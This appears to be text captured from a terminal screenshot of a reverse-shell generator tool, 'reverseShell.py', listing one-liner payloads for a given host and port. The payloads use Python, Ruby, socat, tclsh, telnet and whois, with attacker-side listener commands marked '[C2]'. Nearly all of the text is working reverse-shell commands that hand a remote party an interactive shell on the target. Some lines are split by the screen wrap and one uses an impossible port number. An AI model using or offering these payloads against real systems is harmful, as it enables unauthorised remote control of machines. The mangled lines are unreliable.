 ⌥⌘1
fish /Users/AbelChe/SecTools
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("127.0.
0.1",1212));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","
-i"]);'
typeRuby Size:106
ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",1212).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
typeRuby1 Size:127
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("127.0.0.1","1212");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c
.print io.read}end'
Win typeRuby Size:114
ruby -rsocket -e 'c=TCPSocket.new("127.0.0.1","1212");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.rea
d}end'
typeSocat Size:113
[C2] socat TCP-LISTEN:127.0.0.1 -
[Target] socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:127.0.0.1:1212
typeTclsh Size:193
echo 'set s [socket 127.0.0.1 1212];while 42 { puts -nonewline $s "shell>";flush $s;gets $s c;set e "exec $c
";if {![catch {set r [eval $e]} err]} { puts $s $r }; flush $s; }; close $s;' | tclsh
typeTelnet Size:65
rm -f /tmp/p;mknod /tmp/p p && telnet 127.0.0.1 1212 0/tmp/p 2>&1
typeTelnet1 Size:58
telnet 127.0.0.1 1212|/bin/bash|telnet 127.0.0.1 100000000
typeTelnet2 Size:59
rm f;mkfifo f;cat f|/bin/sh -i 2>&1|telnet 127.0.0.1 1212>f
typeTelnet3 Size:60
rm -f x;mknod x p && telnet 127.0.0.1 1212 0<x|/bin/bash 1>x
typeWhois Size:62
[C2] nc -lvp 1212
[Target] whois -h 127.0.0.1 -p 1212 `whoami`
✔ [AbelChe] ❤ ~/SecTools
➜ python reverseShell.py 127.0.0.1:1212 (base) [22:38:42]
21/10/18, 22:38:57 AbelChe -fish ~/SecTools 6.2 kB↓ 6.2 kB↑ 12% 100%